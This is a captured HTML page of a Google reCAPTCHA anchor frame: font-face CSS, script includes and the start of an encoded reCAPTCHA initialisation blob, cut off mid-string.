

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfyiMQUAAAAALzLOHBpjZcvWJd4Cjcp352dyUiz&co=aHR0cHM6Ly93d3cubmV4dHNjcmlwdHMuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=aby4dulvq1si
body_size: 48649
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="HLkDbQXeXoOdEs46s1C5FQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="HLkDbQXeXoOdEs46s1C5FQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="HLkDbQXeXoOdEs46s1C5FQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22YsOUwogzQHzCnsOrwpDCmX/DpsOQw7bCkcKCb05MaxvCjyTClsK8NzjDhjXDiRbDuMO2w55CwohXw43CjMK6wr3CgMK9clvDpsKQw51lKBw5wqAmJMO1O8KLOMKIwq5Qwq/Dl8Okw5ZNW8Kewo3DqS0dwr/Dk8OcZcKkwrQ7R8O/d8KcP8OkccOfw7vDjE7DpsKGDsKHVybCpB/Dlmsrwpl2w7PDoGzCqEzCscKPXcOQbwvDq8OdJ8KKXMO2JRzCkMO9wqjDolddOcOhHsKow5DDgDPDn8OVwo3CgMKmfMK/w4TCnsOGw7HDvCUIAMKlTMOcHggvUsO8TBfDkyLDhcKhfMKJSsKWwqDCkMKvADrCisKxworCvyFKw4vCmVA/RcOOXy5mwrnDrgXDjMKWw6XCqsOdw4I4JsO0wr3CvcKmK8Ocwr82wr7DhsKKwo7CpsK5DhUYwr5wfE3DoEDCvlbCtiDDumTDpcOATj4xw6bColXDmEIlUB3Cj8OoGcOJwr/CvsKeBMOJw73Dg8OLw4hDT2cmRHoyVQ8Iw6PDjcOUwo3DiHQiaSQHwoDClA50XcOofVpsYsOqOV0VVjDCicObwoYRPU7DknbDlV/CksOOVcOew5kLdMO/w7jDpm/[base64]/wrPDr8OHME0LR8KXw5heFm1iwrcsHsKLe8K0w5hqdMKNFAEpecODJMKaw7zCrsODw40JeMKOKDLCtMOlKxLClsKgwqvCl03CvMOwCkZHGsONw5LDt3sfw6vCssOOdcO3w4JSMMK/VWHCgMKswqXCqx7CogQ/[base64]/DtzkJwo4Uw5YHZcOhwrYCYhBxwpLDmDLDo8OxZcKuEFLDm8K/[base64]/CuMO+w6TCgcOgwotiDwzDsEIXw5fCl8ONwpQHw50IwqPDvWXDuhbCn8O5R8KKwqg/SzRTUcOGS8KcXhBtZ0RcKcOSJMOKesOow7ZbJS52wqnCh8OAQsOXBcOBwrjCn8KVw7zCvnHCgGgLfMOQT8KhHcO9LMOgGcOBw6kOwophwqPCjcOBTw5gRsK7w5rDo3jDj0p/BsKwGj8HTFLDt1cvKxTDvwjDmsOiw6/Cgmdkwq7Ci3oGQkhnW8KiwrQAw7lsw5VCCULChmMEwr5qXEXCgzjDrR/DlsO4w4fCgnJYN8OSwrjDvMOJL3U5aHZ3wqMHYcObwqzCpn94wpV9G0ciw41kw7bCtSEuSR9tw7tzWMOZAsKowqrDpsKMw6h9w6zCuCTDkcOCwrkicMKZwph8w7tmFFJKw7EpbsK2EyfDicOhf8KLY8OrE8OSAMKtThjDvMK/J8OUw4VmH044w4jCkGfDuH7DmcOeSWbCqD4qw7xCLsK1w40sw5lpPsKMPcOdVgonc1Aaw5o4wpnCixrDtgBEw73Cg8KWT14oC8KgwpjCrQZ/[base64]/[base64]/DrcOQw6jDuMK+w6vDv0LDjMKYLlPCu8O6w5zDlcK4w7RrNnUjw4BJBcKfwrtew4UbAcKjBA3DisKEw5bDrcOpwoXDvhpUw7gOB8K8w63DnSPDg8OnM8Ofw6V7w68Kw69kwpZ+a17Dtkgtw7oBRMO8w7tUMMKaY8ODHRFLw7LDpyTCpX/CuUnDiWjCgUTDjH4Fdh7CrH7DgnYUYMOYwoopwohfwrsTwqBmw6RJTcOTATrDmW5+DsKRw750dgtbw7JoPMKywotGw4zCtMK+wphnA8OXwo8gDMKlwoPDi8KZw7TCgiV0wpTCoDUUPcKrEsKuf8Kcw4NhwrIBw4UiTHPCjsKLKG/ChsO1DEtFwpvDvyILJTLDmcOywrkLwqwDTDkuVsKXwpPDhj3CncOxcMK+BcKrQcOmPyzChMOTwqjDsQJ5w4TDmcKrwqLDpAplwrjCoMKbwppjwpE4w43Dp28iCX7ClMOFWMOcw4xdw7/DjlDCnFkcwqV2w5jCiGDDijpEUsOVO3vCl